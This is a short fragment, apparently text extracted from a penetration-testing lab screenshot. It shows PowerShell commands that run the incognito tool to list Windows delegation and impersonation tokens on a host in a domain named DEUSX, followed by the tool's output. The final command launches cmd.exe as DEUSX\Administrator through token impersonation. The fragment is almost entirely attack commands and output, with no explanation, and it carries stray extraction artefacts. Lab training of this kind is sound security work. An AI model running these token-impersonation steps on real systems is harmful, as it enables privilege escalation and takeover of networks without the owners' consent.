 PS C:\>
.\incognito.exe list_tokens -u
PS C:\> .\incognito.exe list_tokens -u
[*] Enumerating tokens
[*] Listing unique users found

Delegation Tokens Available
============================================
DEUSX\Administrator
Font Driver Host\UMFD-0
Font Driver Host\UMFD-2
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-2

Impersonation Tokens Available
============================================
DEUSX\fcastle
THEPUNISHER\Administrator

Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege

PS C:\>
.\incognito.exe execute -c "DEUSX\Administrator" C:\Windows\system32\cmd.exe
PS C:\> .\incognito.exe execute -c "DEUSX\Administrator" C:\Windows\system32\cmd.exe
[0] 0:python3*